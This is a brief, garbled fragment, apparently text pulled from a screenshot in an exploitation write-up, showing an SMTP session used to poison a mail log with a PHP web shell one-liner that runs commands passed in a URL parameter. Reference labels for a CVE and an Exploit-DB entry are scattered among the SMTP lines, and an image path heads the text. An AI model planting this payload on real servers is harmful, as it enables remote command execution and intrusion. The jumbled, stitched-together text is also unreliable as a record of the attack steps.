 MAIL FROM: 12313@qq.com
250 2.1.0 Ok
References
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
CVE
2016-10956
.
250 2.0.0 Ok: queued as CC25C40832
EXPLOITDB
40290